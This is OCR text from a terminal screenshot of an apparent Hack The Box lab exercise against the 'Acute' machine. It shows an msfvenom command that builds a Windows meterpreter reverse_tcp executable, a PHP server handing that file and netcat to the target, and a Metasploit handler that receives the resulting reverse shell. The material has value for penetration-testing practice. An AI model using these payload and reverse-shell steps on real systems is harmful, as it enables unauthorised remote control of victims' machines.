 1 2 3 4 2 10.10.16.30 7:59
kali@kali: ~/HTB/Acute
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ php -S 0:80
[Sat May 31 07:38:06 2025] PHP 8.4.5 Development
Server (http://0:80) started
[Sat May 31 07:38:08 2025] 10.10.11.145:49812 Ac
cepted
[Sat May 31 07:38:08 2025] 10.10.11.145:49812 [2
00]: GET /nc64.exe
[Sat May 31 07:38:09 2025] 10.10.11.145:49812 Cl
osing
[Sat May 31 07:57:17 2025] 10.10.11.145:49855 Ac
cepted
[Sat May 31 07:57:17 2025] 10.10.11.145:49855 [2
00]: GET /1.exe
[Sat May 31 07:57:17 2025] 10.10.11.145:49855 Cl
osing
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ msfvenom -f exe -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.30
LPORT=9000 -o 1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 1.exe
┌──(kali㉿kali)-[~/HTB/Acute]
└─$
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpre
ter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.16.30
lhost => 10.10.16.30
msf6 exploit(multi/handler) > set lport 9000
lport => 9000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.30:9000
[*] Sending stage (203846 bytes) to 10.10.11.145
[*] Meterpreter session 1 opened (10.10.16.30:9000 -> 10.10.11
.145:49870) at 2025-05-31 07:58:58 -0400
meterpreter >
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 31/05/2025 12:33 7168 1.exe
-a---- 31/05/2025 12:16 45272 nc.exe
PS C:\utils> .\1.exe
.\1.exe
PS C:\utils>
[0] 0:sudo* "kali" 07:58 31-May-25